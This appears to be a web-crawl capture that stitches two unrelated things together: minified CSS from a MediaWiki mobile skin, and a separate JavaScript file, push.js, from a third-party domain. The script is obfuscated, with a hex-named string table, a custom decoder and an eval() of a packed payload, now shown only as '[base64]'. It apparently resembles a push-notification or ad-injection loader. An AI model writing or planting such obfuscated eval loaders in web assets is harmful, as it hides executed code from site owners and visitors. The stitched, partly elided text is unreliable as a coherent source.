#eaecf0;margin-bottom:.5em}.content .mw-parser-output>h2 .indicator,.content .section-heading .indicator{font-size:.4em;margin-left:-1em}.content .mw-parser-output>h1,.content .mw-parser-output>h2,.content .mw-parser-output>h3,.content .mw-parser-output>h4,.content .mw-parser-output>h5,.content .section-heading,.content .in-block{display:table}.content .mw-parser-output>h1 .mw-headline,.content .mw-parser-output>h2 .mw-headline,.content .mw-parser-output>h3 .mw-headline,.content .mw-parser-output>h4 .mw-headline,.content .mw-parser-output>h5 .mw-headline,.content .section-heading .mw-headline,.content .in-block .mw-headline{width:100%}.content .mw-parser-output>h1>span,.content .mw-parser-output>h2>span,.content .mw-parser-output>h3>span,.content .mw-parser-output>h4>span,.content .mw-parser-output>h5>span,.content .section-heading>span,.content .in-block>span{display:table-cell;vertical-align:middle}.client-nojs .section-heading .indicator{display:none}#page-secondary-actions{clear:both}#page-secondary-actions a{margin:10px 2px 2px 0}#page-secondary-actions .language-selector{margin-top:1em}.truncated-text{white-space:nowrap;overflow:hidden;-webkit-text-overflow:ellipsis;text-overflow:ellipsis}.truncated-text.multi-line{white-space:normal;display:-webkit-box;-webkit-box-orient:vertical}.truncated-text.two-line{-webkit-line-clamp:2;max-height:2.6em}.overlay #secondary-button.user-button,.header #secondary-button.user-button,.overlay .user-button,.header .user-button{position:relative}.overlay #secondary-button.user-button .label,.header #secondary-button.user-button .label,.overlay .user-button .label,.header .user-button .label{visibility:hidden}.overlay #secondary-button.user-button.loading span,.header #secondary-button.user-button.loading span,.overlay .user-button.loading span,.header .user-button.loading span{display:none}.notification-count{margin:auto;height:24px;background:#eaecf0;color:#54595d;cursor:pointer}.notification-count .circle{border-radius:50%;border:2px solid #54595d;margin:auto;height:22px;width:22px;display:block;text-align:center;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.notification-count .circle span{font-weight:bold;font-size:13px;line-height:1;letter-spacing:-.5px}.notification-count.notification-unseen{color:#fff}.notification-count.notification-unseen .circle{background:#d33;border-color:#d33}.notification-count.max{right:.2em;width:2em;height:2em;line-height:2em;font-size:.7em}.notification-count:hover{text-decoration:none}.mw-ui-button-group{text-align:center}.mw-ui-button-group *{float:none!important}.mw-ui-button-group .mw-ui-block{width:auto}.transparent-shield,.navigation-drawer{position:absolute;z-index:0;visibility:hidden}.content .nojs-edit{display:inline-block!important;visibility:visible;float:right}.last-modified-bar #mw-mf-last-modified,#bodyContent .panel .content,.overlay .content-header,.overlay .panel,.page-list.side-list .list-thumb,.overlay .cleanup li .issue-notice,.editor-overlay .wikitext-editor,.page-list li,.topic-title-list li,.site-link-list li,.previewnote p,.pointer-overlay,.drawer,.successbox,.errorbox,.list-header,.warningbox,.mw-revision{padding-left:16px;padding-right:16px}.talk-overlay .comment .comment-content,.backtotop,.image-list,.pre-content,.content,.post-content{margin:0 16px}@media all and (min-width:720px){.page-summary-list,.topic-title-list,.site-link-list,.overlay .panel,.list-header{padding-left:3.35em;padding-right:3.35em}}.client-nojs #ca-watch,#ca-talk.selected{display:none!important}.client-nojs #ca-edit{display:none}#page-actions .nojs-edit{display:inline-block}.heading-holder{padding:20px 0 3.6em;overflow:hidden;position:relative}.heading-holder .tagline{color:#54595d;font-size:.85em;margin:4px 0 0}.heading-holder .tagline:first-letter{text-transform:capitalize}#section_0{padding-top:0;padding-bottom:0;border-bottom:0}#page-actions{font-size:1.1em;float:none;border:0;overflow:hidden;position:absolute;bottom:0;width:100%;border-top:1px solid #eaecf0;border-bottom:1px solid #c8ccd1;padding:.5em 0}#page-actions li{display:inline-block;position:relative;cursor:pointer;margin-right:0;margin-bottom:0;float:right}#page-actions li input{opacity:0}#page-actions li input,#page-actions li a,#page-actions li span,#page-actions li button{position:absolute;display:block;width:100%;height:100%;margin:0 0 8px}#page-actions li button{text-indent:inherit;outline:0}#page-actions li a,#page-actions li button{cursor:pointer}#page-actions li:first-child{margin-top:0}#page-actions .language-selector{float:left;margin-left:-1em}#page-actions .language-selector.disabled{cursor:default;opacity:.25}#page-actions #ca-edit{margin-right:-1em}@media all and (max-width:320px - 1){.client-nojs #page-actions{display:none}.client-nojs #section_0{border:0}}.cloaked-element{opacity:0;position:absolute;top:0;left:0;right:0;bottom:0}.view-border-box *,.view-border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mw-mf-image-replacement{font-style:italic;color:#72777d;text-decoration:underline;border:dotted 1px #c8ccd1;padding:10px;display:inline-block}textarea{padding:5px 0 5px 5px;width:100%;resize:none}.toc-mobile,#toc,.client-nojs .toc-mobile,.client-js .no-js-only,.client-js .mw-redirectedfrom,.printfooter,.jsonly{display:none}.no-js-only,.client-js .jsonly{display:inherit}.position-fixed{position:fixed!important}.touch-events:focus{outline:0}.hidden{display:none!important}#mw-mf-page-center{background-color:#eaecf0}span.mw-ui-icon{display:inline-block}.lazy-image-placeholder{background-color:#eaecf0;display:inline-block}li .lazy-image-placeholder,span .lazy-image-placeholder{display:inline-block}.client-nojs .lazy-image-placeholder{display:none}img.image-lazy-loaded{-webkit-animation:fadeInImage .3s ease-in;-moz-animation:fadeInImage .3s ease-in;animation:fadeInImage .3s ease-in}@-webkit-keyframes fadeInImage {
from {
opacity:0
}

to {
opacity:1
}
}@keyframes fadeInImage {
from {
opacity:0
}

to {
opacity:1
}
}footer{border-top:solid 1px #c8ccd1;overflow:auto;padding-bottom:6px}footer .hlist li:after{color:#002bb8}footer .last-modified-bar{border-bottom:solid 1px #c8ccd1;background-color:#eaecf0;display:block;color:#54595d;line-height:1.5em;transition:background-color .2s ease , color .2s ease}footer .last-modified-bar.active{background-color:#00af89;color:#fff}footer .last-modifier-tagline{display:block;width:100%;font-size:.9em;padding:7px 2em 7px 0}footer .indicator{position:absolute;right:-1em}.client-nojs footer .indicator{display:none}footer>.post-content{overflow:auto;margin-top:42px}footer>.post-content>*{margin-bottom:9px}footer>.post-content>h2{border-bottom:solid 1px #c8ccd1;padding-bottom:10px;margin-top:42px;font-size:1em;font-weight:bold}footer>.post-content>h2:first-child{margin-top:0}footer>.post-content .hlist,footer>.post-content .license{font-size:.875em}@media (min-width:720px){footer .last-modified-bar{padding-left:0;padding-right:0;font-size:1em}}@media print{.noprint,.banner-container,.header,.pre-content,.post-content{display:none}h1,h2,h3,h4,h5,h6{page-break-after:avoid}table,figure,img,.lazy-image-placeholder{page-break-inside:avoid}img{max-width:100%}}@media print and (max-device-width:720px){@page {
margin:50px 0
}html{padding:0 50px}.header-container{background:#fff!important;box-shadow:none!important}.header{border-top:0;display:block;height:auto}.header .branding-box{padding-left:0!important}.header .branding-box sup{display:none!important}.header>div{display:none!important}.header>.branding-box{height:auto;display:block!important;padding:0 0 51px 50px}.header>.branding-box h1{font-size:inherit}.header>.branding-box h1>*{float:none}.header>.branding-box h1 img{height:41px;width:auto;vertical-align:inherit}.hatnote{display:none}.pre-content{display:block;padding:51px 0 35px}.pre-content h1{font-size:70px;font-weight:normal;font-style:italic;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:left;color:#000}.pre-content .tagline{font-size:36px}.pre-content #page-actions{display:none}#bodyContent{padding-top:55px;position:relative}#bodyContent:before{top:0}.thumbinner{width:auto!important}.thumbinner>a{width:100%}.thumb{position:relative;padding:58px 0!important;text-align:left;margin:0!important}.thumb:after{bottom:30px}.thumb:after,#bodyContent:before{position:absolute;left:0;content:' ';display:block;width:55px;height:2px;background:#9aa0a7}.thumbcaption{margin-top:23px!important;width:100%;font-style:italic;font-size:28px}#mw-content-text{font-size:36px}#mw-content-text a{text-decoration:underline;color:#222}#mw-content-text .section-heading{border-bottom:0;padding-bottom:0;margin-bottom:16px}#mw-content-text h2{font-size:48px}#mw-content-text h3{font-size:40px;margin-bottom:13px}#mw-content-text h4,#mw-content-text h5,#mw-content-text h6{font-size:36px;margin-bottom:12px}#mw-content-text .wikitable{font-size:16px}#mw-content-text table.infobox{font-size:30px}blockquote{color:#54595d;font-style:italic;padding:5px 39px}.references .mw-cite-backlink{display:none}.references .reference-text{font-style:italic}.references a{text-decoration:none}.references .external.text{background-image:none}.printfooter{display:block;padding-top:108px;font-size:30px}footer{border-top:solid 4px #000;padding-top:23px;background:#fff!important}footer .mw-ui-icon:before{display:none!important}footer .last-modified-bar{background:none!important;border:0!important}footer .last-modifier-tagline{font-size:36px;padding-top:0!important;padding-bottom:16px!important}footer .last-modified-bar,footer .last-modified-bar a{font-weight:bold!important;color:#000!important}footer .post-content{margin-top:15px!important;display:block!important}footer .post-content .hlist,footer .post-content h2{display:none}footer .post-content .license a,footer .post-content .license{font-size:30px;color:#9aa0a7;font-weight:normal}}html{-webkit-text-size-adjust:none;font-size:100%}body{font-family:'Helvetica Neue ','Helvetica ','Nimbus Sans L ','Arial ','Liberation Sans ',sans-serif;line-height:1.4;color:#222;background:#fff}.content{line-height:1.65;word-wrap:break-word}@media all and (max-width:320px - 1){body{font-size:.8em}.content{margin:0 12px}}.client-js .collapsible-block{display:none}.client-js .collapsible-block.open-block{display:block}.nomobile{display:none!important}@media all and (min-width:720px){.client-js [onclick]+.collapsible-block{display:block}}.content figure,.content .thumb{margin:.6em 0}.content figure .thumbinner,.content .thumb .thumbinner{margin:0 auto;max-width:100%!important}.content figcaption,.content .thumbcaption{margin:.5em 0 0;font-size:.8em;line-height:1.5;padding:0!important;color:#54595d}.content .thumbcaption{width:auto!important}.content .thumbborder{border:1px solid #c8ccd1}.content .magnify,.content figure [typeof*="mw:Image/Thumb "]>a:after,.content figure [typeof*="mw:Video/Thumb "]>a:after,.content figure [typeof*="mw:Audio/Thumb "]>a:after{display:none}.content img{vertical-align:middle}.content .floatright{clear:right;float:right;margin:0 0 .6em .6em}.content .floatleft{clear:left;float:left;margin:0 .6em .6em 0}.content a>img{max-width:100%!important;height:auto!important}.content .noresize{max-width:100%;overflow-x:auto}.content .noresize a>img{max-width:none!important}h1{font-size:1.7em}h2{font-size:1.5em}h3{font-size:1.2em;font-weight:bold}h4{font-weight:bold}.pre-content h1,.content h1,.content h2{font-family:'Linux Libertine ','Georgia ','Times ',serif}h3,h4,h5,h6{font-family:'Helvetica Neue ','Helvetica ','Nimbus Sans L ','Arial ','Liberation Sans ',sans-serif}.pre-content h1,.content h1,.content h2,h3,h4,h5,h6{line-height:1.3;word-wrap:break-word;word-break:break-word}.content h2,.content h3,.content h4,.content h5,.content h6{padding:.5em 0}blockquote{border-left:3px solid #c8ccd1;font-family:'Linux Libertine ','Georgia ','Times ',serif;font-size:1.1em;padding:1em 25px 1em 30px;position:relative;overflow:hidden}.content{}.content ul{list-style:square outside;padding-left:1em}.content ul>li>ul{list-style-type:disc}.content ul>li>ul>li>ul{list-style-type:circle}.content ol{list-style:decimal inside}.content ol ol,.content ul ol,.content ol ul,.content ul ul{margin-left:1em}.content ol li,.content ul li{margin-bottom:10px}.content ol li:last-child,.content ul li:last-child{margin-bottom:inherit}dl{margin-left:1em}dl dt{font-weight:bold}dl dd{display:block;overflow:auto}body.mw-hide-empty-elt .mw-empty-elt{display:none}a{text-decoration:none;color:#002bb8}a:visited{color:#5a3696}a:active{color:#faa700}a:hover{text-decoration:underline}a.new,a.new:visited,a.new:hover{color:#d33}a.new>*,a.new:visited>*,a.new:hover>*{color:#d33}a.external{background-image:url(data:image/png;
base64,iVBORw0KGgoAAAANSUhEUgAAAAoAAAAKCAYAAACNMs+9AAAAVElEQVR42n3PgQkAIAhEUXdqJ3dqJ3e6IoTPUSQcgj4EQ5IlUiLE0Jil3PECXhcHGBhZ8kg4hwxAu3MZeCGeyFnAXp4hqNQPnt7QL0nADpD6wHccLvnAKksq8iiaAAAAAElFTkSuQmCC);background-image:url(/w/skins/MinervaNeue/resources/skins.minerva.content.styles/images/external-link-ltr-icon.png ?948bf)!ie;background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2210%22\ height=%2210%22%3E%3Cpath\ fill=%22%23fff%22\ stroke=%22%2336c%22\ d=%22M.5\ 3.518h5.982V9.5H.5z%22/%3E%3Cpath\ d=%22M4.755-.16H9.99v5.39L8.417\ 6.774l-1.31-1.31L4.383\ 8.19\ 1.695\ 5.5l2.808-2.807-1.31-1.31z%22\ fill=%22%2336c%22/%3E%3Cpath\ d=%22M8.984.845l.022\ 4.884L7.19\ 3.91\ 4.308\ 6.79\ 3.08\ 5.567l2.882-2.88L4.112.833z%22\ fill=%22%23fff%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/skins/MinervaNeue/resources/skins.minerva.content.styles/images/external-link-ltr-icon.png ?948bf);background-repeat:no-repeat;background-position:center right;padding-right:13px}.return-link,#mw-mf-last-modified{display:block;font-size:.9em;margin-top:1.5em}.plainlinks a{background:none!important;padding:0!important}.content p{margin:.5em 0 1em 0}strong,b{font-weight:bold}em,i{font-style:italic}code,pre{font-family:monospace,monospace;border:solid 1px #c8ccd1;white-space:pre-wrap}code{padding:.2em .5em}pre{padding:1em}.mw-ref,sup{vertical-align:super}sub{vertical-align:sub}.mw-ref,sub,sup{font-size:.75em;line-height:1}.content table{margin:1em 0;overflow:auto;overflow-y:hidden;overflow-x:auto;display:block;width:100%!important}.content table caption{display:block;text-align:left}.content table.wikitable{border:1px solid #54595d;border-color:rgba(84,89,93,.3)}.content table.wikitable>tr>th,.content table.wikitable>tr>td,.content table.wikitable>*>tr>th,.content table.wikitable>*>tr>td{border:1px solid #54595d;border-color:rgba(84,89,93,.3);padding:.2em}.content table.wikitable>tr>th,.content table.wikitable>*>tr>th{background-color:#eaecf0}.collapsible td{width:auto!important}.content .vertical-navbox,.content .navbox{display:none}.content .action-edit .fmbox,.content .tmbox,.content .ambox,.content #coordinates,.content .topicon,.content .metadata{display:none!important}.content table{float:none!important;margin-left:0!important;margin-right:0!important}.content table.infobox{font-size:90%;position:relative;border:1px solid #eaecf0;margin-bottom:2em;text-align:left;background-color:#f8f9fa}.content table.infobox th,.content table.infobox td{vertical-align:top;border:0;border-bottom:1px solid #eaecf0;padding:7px 10px}.content table.infobox td{width:100%}.content table.infobox tr:last-child th,.content table.infobox tr:last-child td{border:0}#filetoc,.mw-editsection{display:none}.skin-minerva .portal-column-left-wide,.skin-minerva .portal-column-left,.skin-minerva .portal-column-right,.skin-minerva .portal-column-right-narrow{float:none;width:100%}.references-column-count,.column-count{-moz-column-width:35em;-webkit-column-width:35em;column-width:35em}.references li:target{background-color:#def}.hatnote,.dablink,.rellink{padding:5px 7px;color:#54595d;font-size:.8em;background-color:#f8f9fa;margin-bottom:1px}.hatnote a,.dablink a,.rellink a{color:#36c}.quotebox{margin:0 0 .8em!important;width:auto!important}@media all and (min-width:720px){.content .vertical-navbox,.content .navbox{display:inherit}}@media all and (max-width:720px){.gallery .gallerybox{width:100%!important}.gallery .gallerybox div{width:100%!important}.content table.multicol>tr>td,.content table.multicol>tbody>tr>td{display:block!important;width:auto!important}.content .thumb .thumbinner{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;justify-content:center;flex-wrap:wrap;align-content:flex-start}.content .thumb .thumbinner>.thumbcaption{-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-moz-box-flex:1;width:100%;-ms-flex:1 0 100%;flex:1 0 100%;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;order:1;display:block}}[dir="rtl "].content .infobox{text-align:left}.mw-ui-icon-notifications:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=notifications&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2224%22\ height=%2224%22\ viewBox=%220\ 0\ 24\ 24%22\ xmlns:xlink=%22http://www.w3.org/1999/xlink%22%3E%3Ctitle%3Enotification%3C/title%3E%3Cdefs%3E%3Cpath\ id=%22a%22\ d=%22M9.643\ 21.364c1.234\ 0\ 2.235-.956\ 2.235-2.136h-4.47c0\ 1.18\ 1\ 2.136\ 2.234\ 2.136z%22/%3E%3Cmask\ id=%22b%22\ width=%224.471%22\ height=%222.136%22\ x=%220%22\ y=%220%22\ fill=%22%23fff%22%3E%3Cuse\ xlink:href=%22%23a%22/%3E%3C/mask%3E%3C/defs%3E%3Cg\ fill=%22none%22\ fill-rule=%22evenodd%22\ transform=%22translate%282\ 1%29%22%3E%3Cuse\ stroke=%22%2354595D%22\ stroke-width=%224%22\ mask=%22url%28%23b%29%22\ xlink:href=%22%23a%22/%3E%3Cpath\ fill=%22%2354595D%22\ d=%22M16.893\ 9.08v3.998l1.77\ 3.603v1.098H.623V16.68l1.77-3.603V9.08c0-2.894\ 1.822-5.41\ 4.475-6.47C7.13\ 1.327\ 8.284.383\ 9.642.383c1.357\ 0\ 2.51.944\ 2.773\ 2.227\ 2.653\ 1.06\ 4.477\ 3.576\ 4.477\ 6.47zM10.92\ 3.974H8.366c-2.438.553-4.255\ 2.64-4.255\ 5.14v4.474l-1.7\ 2.44h14.467l-1.702-2.44V9.114c.024-4.076-3.616-5.09-4.255-5.14z%22/%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=notifications&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-mainmenu:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=mainmenu&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2224%22\ height=%2224%22\ viewBox=%220\ 0\ 24\ 24%22%3E%3Ctitle%3Emenu%3C/title%3E%3Cpath\ fill=%22%2354595d%22\ fill-rule=%22evenodd%22\ d=%22M21\ 19H2v-2h19v2zm0-6H2v-2h19v2zm0-6H2V5h19v2z%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=mainmenu&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-edit:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=edit&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ viewBox=%220\ 0\ 24\ 24%22\ xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cg\ id=%22Page-1%22\ fill=%22none%22\ fill-rule=%22evenodd%22%3E%3Cg\ id=%22edit-locked%22\ fill=%22%2372777D%22%3E%3Cpath\ d=%22M14\ 15h.75l-7\ 7H3v-4.75l9-9V13a2\ 2\ 0\ 0\ 0\ 2\ 2zm7.036-8c.532\ 0\ .964.432.964.964v4.072a.965.965\ 0\ 0\ 1-.964.964h-6.072a.965.965\ 0\ 0\ 1-.964-.964V7.964c0-.532.432-.964.964-.964h.536V5.5S15.5\ 3\ 18\ 3s2.5\ 2.5\ 2.5\ 2.5V7h.536zM19.5\ 7V5.75C19.5\ 5\ 19.5\ 4\ 18\ 4s-1.5\ 1-1.5\ 1.75V7h3zM18\ 11a1\ 1\ 0\ 1\ 0\ 0-2\ 1\ 1\ 0\ 0\ 0\ 0\ 2z%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=edit&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-edit-enabled:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=edit-enabled&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ viewBox=%220\ 0\ 24\ 24%22\ xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cg\ id=%22Page-1%22\ fill=%22none%22\ fill-rule=%22evenodd%22%3E%3Cg\ id=%22edit%22\ fill=%22%2354595D%22%3E%3Cpath\ d=%22M6.387\ 17.996l-1.12-1.12\ 12.38-12.38\ 1.12\ 1.118-12.38\ 12.382zM21.692\ 6.83l-3.52-3.521a1.058\ 1.058\ 0\ 0\ 0-1.495\ 0L3\ 16.985V22h5.015L21.692\ 8.323a1.06\ 1.06\ 0\ 0\ 0\ 0-1.493z%22\ id=%22Fill-1%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=edit-enabled&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-magnifying-glass:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=magnifying-glass&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2224%22\ height=%2224%22\ viewBox=%220\ 0\ 24\ 24%22%3E%3Ctitle%3Emagnifying\ glass%3C/title%3E%3Cpath\ fill=%22%2354595d%22\ fill-rule=%22evenodd%22\ d=%22M16.474\ 15.44c1.147-1.375\ 1.835-3.21\ 1.835-5.16a7.98\ 7.98\ 0\ 0\ 0-8.03-8.03\ 7.98\ 7.98\ 0\ 0\ 0-8.03\ 8.03\ 7.98\ 7.98\ 0\ 0\ 0\ 8.03\ 8.03c1.72\ 0\ 3.21-.46\ 4.47-1.378l4.473\ 4.474c.46.46\ 1.262.46\ 1.836\ 0l.69-.688-5.278-5.277zm-11.93-5.16c0-3.21\ 2.524-5.735\ 5.735-5.735\ 3.21\ 0\ 5.732\ 2.524\ 5.732\ 5.735\ 0\ 3.212-2.524\ 5.736-5.736\ 5.736-3.212\ 0-5.736-2.638-5.736-5.736z%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=magnifying-glass&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-language-switcher:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=language-switcher&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ viewBox=%220\ 0\ 24\ 24%22\ xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cg\ id=%22Page-1%22\ fill=%22none%22\ fill-rule=%22evenodd%22%3E%3Cg\ id=%22language-selection%22\ fill=%22%2354595D%22%3E%3Cpath\ d=%22M21.047\ 20H23L18.443\ 5h-2.712l-4.774\ 15h1.953l1.302-4.05h5.424L21.047\ 20zM16.925\ 7.062l2.277\ 6.977h-4.556l2.279-6.975v-.002zM6.726\ 4c-.738\ 0-1.411-.187-1.735-.875L4.447\ 2h2.17l1.085\ 2h-.976zm4.126\ 9.926l-.544\ 1.685a11.228\ 11.228\ 0\ 0\ 1-3.797-2.024c-1.848\ 1.462-3.798\ 2.362-5.968\ 3.038L0\ 14.937c1.842-.675\ 3.687-1.35\ 5.208-2.588a14.16\ 14.16\ 0\ 0\ 1-3.038-5.29H.108V5H13.56l-.543\ 2.062h-2.17c-.382\ 1.71-1.556\ 3.802-3.038\ 5.29.872.674\ 1.846\ 1.237\ 3.042\ 1.574zM9.116\ 7.062H4.015c.434\ 1.576\ 1.41\ 3.038\ 2.496\ 4.163\ 1.148-1.286\ 2.005-2.516\ 2.603-4.162l.002-.001z%22\ id=%22Combined-Shape%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=language-switcher&format=rasterized&lang=az&skin=minerva)
}.page-Main_Page #section_0{border:0}.page-Main_Page #page-actions,.page-Main_Page .pre-content{display:none}.page-Main_Page.is-authenticated .pre-content{display:block}.page-Main_Page .content #mw-mf-last-modified{padding:5px 0}@media screen and (min-width:720px){.client-js #searchIcon{display:none}.header .branding-box{width:11.0625em}.header .search-box{display:table-cell;width:auto}.header .search-box .search{width:23.4375em}.toc-mobile{display:block;visibility:visible;position:relative;font-size:1.3em;float:left;clear:left;margin:1em 0;border:solid 1px transparent}.toc-mobile>h2{visibility:hidden;font-family:'Helvetica Neue ','Helvetica ','Nimbus Sans L ','Arial ','Liberation Sans ',sans-serif;font-size:.8em;font-weight:bold;border-bottom:0;padding:.7em 0}.content_block{width:auto;clear:none}.pre-content,.content,.post-content{max-width:993.3px;margin:0 3.35em}.content figure,.content .thumb{width:320px}.content figure.mw-halign-left,.content .thumb.mw-halign-left,.content figure.tleft,.content .thumb.tleft{float:left;clear:left;margin-right:1.4em}.content figure.mw-default-size,.content .thumb.mw-default-size,.content figure.mw-halign-right,.content .thumb.mw-halign-right,.content figure.tright,.content .thumb.tright{float:right;clear:right;margin-left:1.4em}.content table{display:table;width:auto!important}.content table caption{background:inherit;display:table-caption}.content table tbody{display:table-row-group}#mw-mf-last-modified{padding:5px 0}.last-modified-bar{background-color:transparent;padding-left:0;padding-right:0;font-size:1em}}@media screen and (min-width:1000px){#mw-mf-page-center .mw-mf-banner,.banner-container,.header,.page-header-bar,.content-header,.overlay-header,.content,.overlay-content,.content-unstyled,.pre-content,.post-content,#mw-mf-page-center .pointer-overlay{margin-left:auto;margin-right:auto;max-width:993.3px}.header{max-width:995.3px}}@media all and (min-width:720px){table.infobox{margin:.5em 0 1em 35px!important;max-width:320px;width:auto!important;float:right!important;clear:right!important}table.infobox td{width:auto}#mw-mf-page-center .mw-mf-banner{background-clip:content-box!important}}

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7096
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"WDfoBucOp",17,8,2))